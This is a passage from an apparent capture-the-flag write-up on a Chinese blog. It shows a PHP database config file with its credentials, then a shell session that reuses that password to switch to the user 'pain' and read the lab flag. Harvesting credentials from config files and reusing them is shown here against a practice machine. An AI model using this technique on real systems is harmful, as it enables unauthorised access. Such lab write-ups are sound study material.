 server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');
/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);
// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>
chiv@forwardslash:~$ su pain
Password:
pain@forwardslash:/home/chiv$ cd ..
pain@forwardslash:/home$ cd pain/
pain@forwardslash:~$ cat user.txt
16f4814d91698dfbf7f08c
pain@forwardslash:~$
ainsaw
arvis
ystack
大余安全
https://blog.csdn.net/qq_34801745